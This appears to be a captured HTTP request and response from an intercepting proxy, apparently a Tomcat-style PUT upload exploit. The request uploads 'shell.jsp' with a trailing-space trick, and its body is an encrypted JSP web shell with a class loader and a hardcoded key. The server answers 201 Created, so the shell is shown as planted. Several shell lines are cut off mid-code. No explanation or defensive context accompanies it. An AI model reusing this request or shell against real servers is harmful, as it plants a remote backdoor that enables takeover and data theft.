 格式化 原始 \n 选项
1 PUT /shell.jsp%20 HTTP/1.1
2 Host: 9000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 533
11
12 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.
<%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";session.putValue("u",k);
格式化 原始 渲染 \n 选项
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Thu, 10 Mar 2022 09:28:40 GMT
4 Connection: close
5
6